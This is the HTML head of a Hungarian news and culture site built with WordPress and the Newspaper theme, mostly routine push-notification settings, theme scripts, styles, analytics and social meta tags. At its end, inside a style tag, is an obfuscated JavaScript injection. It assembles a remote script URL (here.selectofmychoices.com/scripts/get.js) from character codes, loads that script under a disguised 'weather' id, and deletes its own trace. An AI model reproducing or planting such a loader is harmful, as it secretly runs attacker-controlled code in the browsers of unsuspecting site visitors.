oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f49d45ab0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/tabla/",
                    "name": "Tábla"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="tábla"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/tabla/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="tábla"/>
  <meta itemprop="headline" content="tábla"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="tábla"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/tabla/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

